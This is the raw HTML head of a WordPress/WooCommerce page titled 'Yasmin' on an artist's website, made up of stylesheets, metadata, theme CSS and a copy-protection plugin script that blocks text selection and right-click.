

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jeremywoodart.com/archives/2338
body_size: 18035
content:
    <!DOCTYPE html>
    <html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
    <head itemscope itemtype="https://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Yasmin &#8211; Jeremy Wood Art</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Feed" href="https://jeremywoodart.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Comments Feed" href="https://jeremywoodart.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jeremywoodart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeremywoodart.com%2Farchives%2F2338" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jeremywoodart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeremywoodart.com%2Farchives%2F2338&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='raratheme-companion-css' href='https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/css/raratheme-companion-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='chic-pro-woocommerce-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNanum+Myeongjo%3Aregular%2C700%2C800%7CNanum+Myeongjo%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-dark-mode-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/darkmode.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-gutenberg-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/gutenberg.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://jeremywoodart.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jeremywoodart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jeremywoodart.com/wp-json/wp/v2/posts/2338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jeremywoodart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://jeremywoodart.com/archives/2338" />
<link rel='shortlink' href='https://jeremywoodart.com/?p=2338' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://jeremywoodart.com/archives/2338"
    },
    "headline": "Yasmin",
    "datePublished": "2023-06-30T16:07:58+0000",
    "dateModified": "2023-07-01T04:57:46+0000",
    "author": {
        "@type": "Person",
        "name": "supervisor"
    },
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Background_minimalistic_dune_landscape._Hyper-rea_e9399968-e67e-4e75-89e1-a296a4739b73.png",
        "width": 1344,
        "height": 896
    },
    "publisher": {
        "@type": "Organization",
        "name": "Jeremy Wood Art",
        "description": "Jeremy Wood Art",
        "logo": {
            "@type": "ImageObject",
            "url": "https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-480x60.jpg",
            "width": 480,
            "height": 60
        }
    }
}</script><meta property="og:title" content="Yasmin" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Background_minimalistic_dune_landscape._Hyper-rea_e9399968-e67e-4e75-89e1-a296a4739b73.png" />
<meta property="og:url" content="https://jeremywoodart.com/archives/2338" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Jeremy Wood Art" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="article:section" content="Fashion" />
<meta property="article:published_time" content="2023-06-30T16:07:58+00:00" />
<meta property="article:modified_time" content="2023-07-01T04:57:46+00:00" />
<meta property="article:author" content="https://jeremywoodart.com/archives/author/supervisor" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-270x270.jpg" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(225, 189, 189, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Nunito Sans;
	    --secondary-font: Nanum Myeongjo;
	    --primary-color: #e1bdbd;
	    --primary-color-rgb: 225, 189, 189;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : Nanum Myeongjo;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 500px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nanum Myeongjo;
        font-size: 48px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nanum Myeongjo;
        font-size: 40px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nanum Myeongjo;
        font-size: 32px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nanum Myeongjo;
        font-size: 24px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nanum Myeongjo;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nanum Myeongjo;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23e1bdbd"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
